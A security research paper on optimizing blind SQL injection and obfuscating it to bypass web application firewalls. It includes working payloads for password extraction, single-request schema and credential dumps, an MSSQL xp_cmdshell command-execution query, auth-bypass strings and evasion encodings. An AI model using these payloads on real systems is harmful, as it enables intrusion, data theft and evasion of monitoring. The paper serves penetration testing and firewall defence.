# SQL Injection Optimization and Obfuscation Techniques

By Roberto Salgado

## Introduction

SQL Injections are without question one of the most dangerous web vulnerabilities around. With all of our information stored in databases, almost every detail about our lives is at the mercy of a simple HTTP request. As a solution, many companies implement Web Application Firewalls and Intrusion Detection/Prevention Systems to try to protect themselves. Unfortunately, these countermeasures are not sufficient and can easily be circumvented. This is all possible due to optimization and obfuscation techniques which have been perfected over the last 15 years since the discovery of this lethal vulnerability.

Even though firewalls cannot not be relied on to prevent all attacks, some firewalls can be effective when used as a monitoring tool. It is not unheard of for an attacker to be detected and blocked during mid-attack, due to firewall triggers and an alert security team. Because of this, a SQL Injection that has been optimized and obfuscated has a much higher probability of being successful; it will extract the data faster and remain undetected for longer.

In this paper we will discuss and compare a variety of optimization methods which can be highly effective when exploiting Blind SQL Injections. We will also introduce SQL queries which can be used to dump the whole database with just one request, making it an extremely easy to quickly retrieve data while going unnoticed. Furthermore, we will be reviewing several obfuscation techniques which can make a SQL Injection unrecognizable to firewalls. When combined, these techniques create a deadly attack which can be devastating.

## Optimization

Optimization is often one of the most overlooked, yet important aspects when exploiting Blind SQL Injections. Not only will an optimized SQL Injection produce faster results, it also reduces the network congestion and is a lower burden on the server which in turn provides a lower risk of being detected. The difference in speed some methods offer is astonishing and can cut the amount of requests and time it takes to successfully extract data from a database by over a third when compared to traditional methods. In order to use these methods, we must understand how they work and how effective each one is, but before we begin to analyze and compare them, it is important to review some preliminary concepts beforehand.

Computers can only understand numbers, for this reason ASCII (American Standard Code for Information Interchange) was created. An ASCII Code is a numerical representation of a letter or character. Any ASCII character can be represented in 1 byte or 8 bits, also known as an octet. When dealing with SQL Injections, we are usually not interested in the full ASCII range, as not all characters are valid or permitted in a database. It is for this reason that we will only focus on the ASCII range 32 – 126 which leaves us with a set of 94 characters. This range can be represented with only 7 bits which leaves the most significant bit as 0. This will come in handy when furtheroptimizing the techniques since it allows us to shave off a request. The following table shows the ASCII range in its different forms:

| Decimal | Hexadecimal | Binary |
|---|---|---|
| 0 | 00 | 00000000 |
| 127 | 7F | 01111111 |

*Table 1: The MSB (most significant bit) is always off, allowing us to save an additional request.*

## Analysis of Methods

These methods are intended to be used with Blind SQL Injections when error showing is disabled, in which we generally have to retrieve 1 character at a time.

### Bisection Method

The bisection method, also commonly known as the binary search algorithm in Computer Science, is a logarithmic algorithm and the most widely used method for extracting data through a SQL Injection; it is versatile, effective and straight forward to implement which makes it a popular choice among hackers and programmers. Using a finite list, the bisection method works by splitting the list in half and searching each half of the branch. It continues the process by splitting the half branch were the item was found and repeats until finished, this is why it is a dichotomic divide-and-conquer algorithm. When described in terms performance, it has the same worst case and average case scenario of $\log_2(N)$, which leaves this method usually on the high end of its requests. When applied to SQL Injections additional requests are required to make this method work.

### Regex Method

First introduced in a paper called "Blind Sql Injection with Regular Expressions Attack" by Simone Quatrini and Marco Rondini [2], this method is simply a variation of the bisection method which instead uses regular expressions. For MySQL, the technique makes use of the REGEXP function and for MSSQL, the LIKE statement which has similar functionality, but works slightly different. A small disadvantage to this method is the use of two different functions for each type of database. A suggested alternative is to use the BETWEEN function which exists in both MySQL and MSSQL; this would simplify the implementation by being able to use a single function for multiple databases.

| | |
|---|---|
| REGEXP '^[a-z]' | True |
| REGEXP '^[a-n]' | True |
| REGEXP '^[a-g]' | False |
| REGEXP '^[h-n]' | True |
| REGEXP '^[h-l]' | False |

*Table 2: An example of the REGEX method in use.*

### Bitwise Methods

There are several bitwise methods which are all slight variations from each other. When analyzing these methods, in most cases they all perform worse than the bisection method, for that reason this paper will not go into great length describing them. These methods use bitwise operations such as shifting [4] or ANDing for example, but these tend to be redundant since a binary is treated as a string in both MySQL and MSSQL, so it is possible to use the SUBSTRING function or similar to compare each individual bit to 1 or 0. The amount of requests is consistentwith these methods and will always be equivalent to the size of the binary string, usually 7 bits. An example of a bitwise shifting method which finds the letter “a” (01100001 in binary and 97 in decimal) can be observed in the following table:

| Binary of “a” | Bit to be shifted | Binary result | Decimal result |
|---|---|---|---|
| 01100001 | >> 7 | 00000000 | 0 |
| 01100001 | >> 6 | 00000001 | 1 |
| 01100001 | >> 4 | 00000110 | 6 |
| 01100001 | >> 3 | 00001100 | 12 |
| 01100001 | >> 2 | 00011000 | 24 |
| 01100001 | >> 1 | 00110000 | 48 |
| 01100001 | >> 0 | 01100001 | 97 |

*Table 3: Bitwise shifting method shown retrieving the character “a”.*

## Bin2Pos Method

This method is my own invention and it is essentially an optimized searching technique which can retrieve a character with a minimum of only 1 request and a maximum of 6 requests. This method depends on a finite list of characters where each character gets mapped to its position on the list; mapping the characters to their position is important because it provides a smaller number to be retrieved when compared to the decimal value of the character. The position is then converted to binary and retrieved starting with the first occurrence of an on bit in the binary sequence. By converting the position to binary, we are effectively reducing the set of characters to look for to two (1 or 0). Additionally since we start with the first occurrence of an on bit, we can save one request since we know it will be a “1”.

Since the size of the binary will depend on the position of the character in the list, the closer the character is to the beginning of the list, the less amount of requests are needed to retrieve it. For this reason, we can order the list by the most frequent letters in the alphabet to optimize it even further. An example of the implementation in MySQL which uses a parameter with two different values (e.g. id=1, id=2) can be seen in the figure below using a hexadecimal set.

```
IF((@a:=MID(BIN(POSITION(MID((SELECT password FROM users WHERE id=2 LIMIT 1),1,1)IN(CHAR(48,49,50,51,52,53,54,55,56,57,65,66,67,68,69,70))),1,1))!=space(0),2-@a,0/0)
```

Because the standard set size of 94 (32 – 126) uses up to 7 bits, this means the maximum size possible of the character to retrieve will be 7. It takes an additional request to determine that we have reached the end of the binary sequence. So by avoiding the first request and having to do an additional request at the end, this leaves us with a total of 7 requests. However, since we know 7 bits is the maximum length possible to be retrieved, if we already made 6 requests, we don’t have to send an additional request to know when we have reached the end since we will have already reached the maximum length possible. This gives a worst case scenario of just 6 requests. The best case scenario is when the character is found in the first position of the list which would only require 1 request. The following illustration demonstrates this method using a set ordered alphabetically.Character : C H A R A C T E R _ S E T

Position : 3 8 1 18 1 3 20 5 18 37 19 5 20

Binary : 11 1000 1 10010 1 11 10100 101 10010 100101 10011 101 10100

*Figure 1: Only 2 requests are required to retrieve the character "C".*

## Optimizing Queries

Now that we have overviewed some of the known methods for extracting data through a Blind SQL Injection, we will look at some optimized queries which can greatly expedite data extraction from the database. Ionut Maroiu demonstrated a technique for MySQL which allows the retrieval of all databases, tables and columns with a single request [1]. A similar technique exist for PostgreSQL and Oracle which were demonstrated by Dmitriy Serebryannikov [5] and another one for MSSQL discovered by Daniel Kachakil [3]. The following table shows an example of each of the described queries:

| | |
|---|---|
| MySQL | SELECT (@) FROM (SELECT(@:=0x00),(SELECT (@) FROM (information_schema.columns) WHERE (table_schema>=@) AND (@)IN (@:=CONCAT(@,0x0a,' [ ',table_schema,' ] >',table_name,' > ',column_name))))x |
| MSSQL | SELECT table_name %2b ', ' FROM information_schema.tables FOR XML PATH('') |
| PostgreSQL | SELECT array_to_json(array_agg(tables))::text FROM (SELECT schemaname, relname FROM pg_stat_user_tables) AS tables LIMIT 1; |
| Oracle | SELECT xmlagg(xmlelement("user", login\|\|':'\|\|pass) ORDER BY login).getStringVal() FROM users; |

*Table 5: Different queries which retrieve multiple table & column entries with a single request.*

There are also more devastating single request attacks [6] which are possible because of stacked queries in MSSQL or even MySQL when using PDO or the new and "improved" extension mysqli for PHP. For example, the following query for MSSQL will check to see if xp_cmdshell is loaded, if it is enabled, it checks to see if it is active and if it is active it proceeds to run a command of your choice.

- ```
  ' IF EXISTS (SELECT 1 FROM INFORMATION_SCHEMA.TABLES WHERE
  TABLE_NAME='TMP_DB') DROP TABLE TMP_DB DECLARE @a varchar(8000) IF
  EXISTS(SELECT * FROM dbo.sysobjects WHERE id = object_id
  (N'[dbo].[xp_cmdshell]') AND OBJECTPROPERTY (id, N'IsExtendedProc') =
  1) BEGIN CREATE TABLE %23xp_cmdshell (name nvarchar(11), min int, max
  int, config_value int, run_value int) INSERT %23xp_cmdshell EXEC
  master..sp_configure 'xp_cmdshell' IF EXISTS (SELECT * FROM
  %23xp_cmdshell WHERE config_value=1)BEGIN CREATE TABLE %23Data (dir
  ``````
varchar(8000)) INSERT %23Data EXEC master..xp_cmdshell 'dir' SELECT
@a='' SELECT @a=Replace(@a%2B'<br></font><font
color="black">'%2Bdir,'<dir>','</font><font color="orange">') FROM
%23Data WHERE dir>@a DROP TABLE %23Data END ELSE SELECT @a='xp_cmdshell
not enabled' DROP TABLE %23xp_cmdshell END ELSE SELECT @a='xp_cmdshell
not found' SELECT @a AS tbl INTO TMP_DB--
```

For both a penetration tester and an attacker, testing for SQL Injections can become tedious. Some web applications can have endless amount of modules with infinite number of parameters. Furthermore, at least three separate tests are required for each possible type of SQL Injection: single, double and no quotations. With optimized queries, it is possible to reduce it all to one request.

| Injection type | Normal | Optimized |
|---|---|---|
| No quotes | OR 1=1 | OR 1#"OR"'OR''=''="'OR''=' |
| Single quotes | ‘ OR ‘’=’ | OR 1#"OR"'OR''=''="'OR''=' |
| Double quotes | “ OR “”=” | OR 1#"OR"'OR''=''="'OR''=' |

*Table 6: The optimized injection allows us to test all three variations with a single request.*

Another example using AND:

| Injection type | Normal | Optimized |
|---|---|---|
| No quotes | AND 1=1 | !=0--+"!="'!=' |
| Single quotes | ‘ AND ‘’=’ | !=0--+"!="'!=' |
| Double quotes | “ AND “”=” | !=0--+"!="'!=' |

*Table 7: A variation of the optimized injection using AND logic.*

To further illustrate this optimized query in action consider the following injection:

- `SELECT * FROM Users WHERE username=”Admin” and password = “1 OR 1#"OR"'OR''='"="'OR''='”`
- `SELECT * FROM Articles WHERE id = 1!=0--+"!="'!='`

## Obfuscation

Obfuscation is one of the main tools for bypassing firewalls. By tricking the firewall into thinking our attacks are legitimate traffic, we can successfully deliver our payload without being detected. There are several methods that can be used to obfuscate our injections. Through the use of fuzzers, we can discover different possibilities that can be used for obfuscation. Although sometimes simplicity can be a better option and if all else fails, we can always resort to a variety of encodings.

### Fuzzers

It is important for firewall developers to be fully aware of all the databases specifications and oddities. Some of these oddities are documented, others can only be found through fuzzing. One example of peculiarities discovered through the use of fuzzers are the permitted whitespace characters for each type of database. Each different RDBMS allows a variety of different whitespace characters instead of the usual 0x20. By switching the standard whitespace with other allowed whitespace characters, we can make our injection unrecognizable to certain firewalls allowing us to effectively bypass them.| RDBMS | Allowed whitespaces |
| --- | --- |
| SQLite 3 | 0A, 0D, 0C, 09, 20 |
| MySQL 5 | 09, 0A, 0B, 0C, 0D, A0, 20 |
| Oracle 11g | 00, 09, 0A, 0B, 0C, 0D, 20 |
| MSSQL 2008 | 01, 02, 03, 04, 05, 06, 07, 08, 09, 0A, 0B, 0C, 0D, 0E, 0F, 10, 11, 12, 13, 14, 15, 16, 17, 18, 19, 1A, 1B, 1C, 1D, 1E, 1F, 20, 25 |

*Table 8: Valid whitespaces allowed in different RDBMS.*

While replacing whitespaces can be a useful trick, any sophisticated firewall will be capable of detecting most allowed whitespaces and subsequently will handle them appropriately. When firewalls become really good at deobfuscating injections, sometimes it can be best to take the opposite route and simplify the injection as much as possible.

Just like many programming languages give us several different ways of achieving the same result, so does SQL. In some cases using the simplest approach can be the most effective; if our SQL Injection looks like plain English, it can be very difficult for the firewall to differentiate between normal text and SQL syntax. A good example is the following use of the CASE statement which can be appended after a WHERE statement:

- `CASE WHEN BINARY TRUE THEN TRUE END IS NOT UNKNOWN HAVING TRUE FOR UPDATE`

## Encodings

Special encodings are another tool in the box to use when bypassing firewalls. Most of these encodings will depend on how the application processes the data. The web application may see the data in one way, while the proxy, firewall or database might interpret the data differently. It is because of these discrepancies between layers that encodings may work to bypass the firewall.

### URL encode

Anyone who has browsed the web has seen this encoding before. URL Encoding is used to transform “special” characters, so they can be sent over HTTP. Characters get transformed to their hexadecimal equivalent, prefixed by a percent sign.

### Double URL encode

This is simply the process of applying URL encode two times on the characters. All that is required is re-encoding of the percent sign. This encoding is successful if the data is decoded twice after having passed through the firewall and before reaching the database.

### Unicode encode

Unicode is an industry standard for representing over 110,000 symbols and characters for a wide range of languages. It can be represented by different character encodings such as UTF-8, UTF-16, UTF-32 and others. This encoding generally works against IIS servers or applications built in ASP or .NET.

| Encoding type | Transformation |
| --- | --- |
| URL encode | %61 |
| Double URL encode | %2561 |
| Unicode encode | %u0061 |

*Table 9: The following table shows each encoding for the character “a”.*## UTF-8 encode

UTF-8 is a form of encoding each one of the 1,114,112 code points (0 through 10FFFF) in the Unicode character set. The "UTF" stands for Unicode Transformation Format while the "8" means it uses 8-bit blocks to represent a character. The number of blocks required to represent a character vary from 1 to 4. Only 1 byte or block is required to represent characters from ASCII range 0-127, having the leading bit as 0. However, any code point higher than 127 needs to be represented with multi-byte sequences where the leading bits of the first byte, up to the first 0, represent the total number of following bytes to complete the sequence. The following bits after the first 0 in the first byte form part of character. Each consecutive byte has '10' in the high-order position, however these two bits are redundant. The xx's in the chart [8] below represent the actual bits of data.

| Bits of code point | First code point | Last code point | Bytes in sequence | Byte 1 | Byte 2 | Byte 3 | Byte 4 | Byte 5 | Byte 6 |
|---|---|---|---|---|---|---|---|---|---|
| **7** | U+0000 | U+007F | 1 | 0xxxxxxx | | | | | |
| **11** | U+0080 | U+07FF | 2 | 110xxxxx | 10xxxxxx | | | | |
| **16** | U+0800 | U+FFFF | 3 | 1110xxxx | 10xxxxxx | 10xxxxxx | | | |
| **21** | U+10000 | U+1FFFFF | 4 | 11110xxx | 10xxxxxx | 10xxxxxx | 10xxxxxx | | |
| **26** | U+200000 | U+3FFFFFF | 5 | 111110xx | 10xxxxxx | 10xxxxxx | 10xxxxxx | 10xxxxxx | |
| **31** | U+4000000 | U+7FFFFFFF | 6 | 1111110x | 10xxxxxx | 10xxxxxx | 10xxxxxx | 10xxxxxx | 10xxxxxx |

*Table 10: Here are the representations of different UTF-8 multi-byte encodings.*

Because the first two high order bits after the first byte are not needed, applications may just read the six last bits allowing us to replace the first two most significant bits with 00, 01 or 11.

| Byte Sequence | Character "a" encoded | First two high order bits |
|---|---|---|
| 2 byte sequence | %c1%a1 | 10 |
| 2 byte sequence | %c1%21 | 00 |
| 2 byte sequence | %c1%61 | 01 |
| 2 byte sequence | %c1%e1 | 11 |
| 3 byte sequence | %e0%81%a1 | 10 |

*Table 11: Several different UTF-8 representations of the character "a".*

## Nibble encode

A nibble is 4 bits, therefor there are sixteen (2**4) possible values, so a nibble corresponds to a single hexadecimal digit. Since every character from ASCII range 0-255 can be represented in 1 byte, we can URL encode the 4 most significant bits, the 4 least significant bits or both of them. This is commonly known as First Nibble, Second Nibble and Double Nibble encode| Type | Transformation of %61 | Result |
| --- | --- | --- |
| First Nibble | 6 = %36 | %%361 |
| Second Nibble | 1 = %31 | %6%31 |
| Double Nibble | 6 = %36<br>1 = %31 | %%36%31 |

*Table 12: Examples of first, second and double nibble encodings.*

## Invalid Percent encode

Invalid percent encoding is specific to .NET/IIS applications. By adding the percent sign in between characters which are not valid hex, IIS will strip the character making the data valid. However any firewall that is unaware of this behavior will leave the percent sign which in turn mangles the SQL syntax making it undetectable to the firewall.

What the data looks like to the firewall:

- %**UNI**%**ON** %**SE**%**LE**%**CT** 1 %**FR**%**OM** %**D**%**U**%**A**%**L**

What the data looks like to IIS:

- UNION SELECT 1 FROM DUAL

## Invalid Hex encode

Invalid Hex [7] isn't exactly an encoding, instead it is a way of abusing how some applications may handle the conversion of hexadecimal to decimal. The idea is to create invalid hex that results in the same decimal value as valid hex. Depending on how the application handles and transforms the data, it may see %2Ú as the same as %61.

| Hex Character | Conversion | Decimal |
| --- | --- | --- |
| %61 | 6 * 16 + 1 | 97 |
| %2Ú | 2 * 16 + 65 | 97 |

*Table 13: Converting the invalid hex results in the same decimal value as valid hex when converted.*

| Decimal | Valid Hex | Invalid Hex |
| --- | --- | --- |
| 10 | 0A | 0A |
| 11 | 0B | 0B |
| 12 | 0C | 0C |
| 13 | 0D | 0D |
| 14 | 0E | 0E |
| 15 | 0F | 0F |
| **16** | **10** | **0G** |
| **17** | **11** | **0H** |

*Table 14: Invalid hex uses a full alphabet where valid hex only uses A-F.*## Conclusion

As a result of the advances in optimization and obfuscation, firewall developers and maintainers need to be more aware than ever when keeping their firewall's core rule set up to date. Because detecting all possible variations of SQL Injections is virtually an impossible task, firewalls can never be fully trusted as an adequate security measure to stop a SQL Injection attack and should only be relied on to alert when the attack is taking place. Even though firewalls can help detect and block attacks early on, with new optimization techniques allowing an attacker to execute his attack with just one request, it is imperative to resort to other measures. For these reasons, it is of utmost importance for the software to undergo rigorous security audits and only use the firewall as a first line of defense.

## References

[1] "Advanced Data Mining in MySQL Injections using Subqueries & Custom Variables" by Ionut Maroiu - http://www.slideshare.net/DefCamp/advanced-data-mining-in-my-sql-injections-using-subqueries-and-custom-variables

[2] "Blind Sql Injection with Regular Expressions Attack" by Simone Quatrini and Marco Rondini - http://www.exploit-db.com/wp-content/themes/exploit/docs/17397.pdf

[3] "Fast data extraction using SQL injection and XML statements" by Daniel Kachakil - http://www.kachakil.com/papers/SFX-SQLi-Paper-en.pdf

[4] "Faster Blind MySQL Injection Using Bit Shifting" by Jelmer de Hen - http://www.exploit-db.com/papers/17073/

[5] "Faster exploitation methods in Oracle and PostgreSQL" by Dmitriy Serebryannikov - https://twitter.com/dsrbr/status/342132003270959104/photo/1

https://twitter.com/dsrbr/status/340018970054766592/photo/1

[6] SQL Injection Knowledge Base - http://www.websec.ca/kb/sql_injection

[7] "URI Encoding to Bypass IDS/IPS" - http://threatlandscape.blogspot.ca/2007/07/uri-encoding-to-bypass-idsips.html

[8] "UTF-8 Chart" - https://en.wikipedia.org/wiki/UTF-8

websec